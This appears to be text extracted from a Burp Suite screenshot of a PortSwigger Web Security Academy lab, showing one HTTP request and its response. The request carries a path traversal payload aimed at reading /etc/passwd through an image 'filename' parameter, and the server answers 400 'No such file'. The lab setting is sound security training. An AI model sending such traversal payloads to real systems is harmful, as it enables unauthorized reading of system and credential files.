 请求
美化 Raw Hex
\n
1 GET /image?filename=./../../../../../../../../etc/passwd HTTP/2
2 Host: 0a59007803cfcd6880aa0d9d0017006a.web-security-academy.net
3 Cookie: session=r5RvksVIQHIOpzoi2iJSaqVN9WfEIXii
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer: https://0a59007803cfcd6880aa0d9d0017006a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1, i
18
响应
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"